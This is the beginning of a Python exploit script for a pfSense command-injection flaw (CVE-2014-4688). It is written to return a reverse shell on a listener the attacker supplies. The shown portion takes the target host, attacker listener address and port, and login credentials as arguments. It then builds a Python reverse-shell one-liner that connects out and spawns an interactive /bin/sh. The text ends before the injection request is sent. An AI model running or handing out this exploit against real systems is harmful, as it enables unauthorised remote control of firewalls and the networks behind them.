 #!/usr/bin/env python3
# Exploit Title: pfSense <= 2.1.3 status_rrd_graph_img.php Command Injection.
# Date: 2018-01-12
# Exploit Author: absolomb
# Vendor Homepage: https://www.pfsense.org/
# Software Link: https://atxfiles.pfsense.org/mirror/downloads/old/
# Version: <=2.1.3
# Tested on: FreeBSD 8.3-RELEASE-p16
# CVE : CVE-2014-4688
import argparse
import requests
import urllib
import urllib3
import collections
'''
pfSense <= 2.1.3 status_rrd_graph_img.php Command Injection.
This script will return a reverse shell on specified listener address and port.
Ensure you have started a listener to catch the shell before running!
'''
parser = argparse.ArgumentParser()
parser.add_argument("--rhost", help = "Remote Host")
parser.add_argument('--lhost', help = 'Local Host listener')
parser.add_argument('--lport', help = 'Local Port listener')
parser.add_argument("--username", help = "pfsense Username")
parser.add_argument("--password", help = "pfsense Password")
args = parser.parse_args()
rhost = args.rhost
lhost = args.lhost
lport = args.lport
username = args.username
password = args.password
# command to be converted into octal
command = """
python -c 'import socket,subprocess,os;
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("%s",%s));
os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);
p=subprocess.call(["/bin/sh","-i"]);'
""" % (lhost, lport)
payload = ""